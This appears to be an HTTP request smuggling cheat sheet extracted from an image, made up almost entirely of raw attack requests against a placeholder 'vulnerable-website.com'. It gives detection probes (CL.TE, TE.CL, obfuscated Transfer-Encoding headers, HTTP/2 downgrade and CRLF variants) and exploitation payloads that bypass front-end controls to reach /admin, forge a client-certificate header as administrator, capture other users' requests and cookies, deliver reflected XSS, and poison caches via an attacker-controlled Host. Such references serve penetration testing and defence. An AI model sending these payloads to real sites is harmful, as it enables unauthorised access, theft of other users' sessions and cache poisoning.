 Request Smuggling
Discovery
Timing
CL.TE
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1
A
X
TE.CL
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X
Response Difference
CL.TE
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
TE.CL
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 144
x=
0
Types
CL.TE
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 13
Transfer-Encoding: chunked
0
SMUGGLED
TE.CL
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 3
Transfer-Encoding: chunked
8
SMUGGLED
0
TE.TE
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
H2.CL
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-
urlencoded
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1
H2.TE
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-
urlencoded
transfer-encoding chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar
H2.CRLF
foo bar\r\nTransfer-Encoding: chunked
Exploit
Bypass Front-end Security Controls
POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 62
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: xGET /home HTTP/1.1
Host: vulnerable-website.com
Reveal front-end request rewriting
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-
urlencoded
Content-Length: 100
email=POST /login HTTP/1.1
Host: vulnerable-website.com
...
Bypass Client Auth
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 64
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-SSL-CLIENT-CN: administrator
Foo: x
Capturing other users' requests
GET / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 324
0
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie:
Montoya&email=carlos%40normal-user.net&website=https%3A%2F%
2Fnormal-user.net&comment=
Reflected XSS
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 63
Transfer-Encoding: chunked
0
GET / HTTP/1.1
User-Agent: <script>alert(1)</script>
Foo: X
On-site redirect to Open redirect
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
Web Cache Poisoning
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 59
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /static/include.js HTTP/1.1
Host: vulnerable-website.com
Web Cache Deception
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /private/messages HTTP/1.1
Foo: X
Response Queue Poisoning
POST / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
Content-Type: x-www-form-urlencoded\r\n
Content-Length: 61\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
GET /anything HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n
GET / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n
H2 Request Splitting
:method GET
:path /
:authority vulnerable-website.com
foo bar\r\n
Host: vulnerable-website.com\r\n
\r\n
GET /admin HTTP/1.1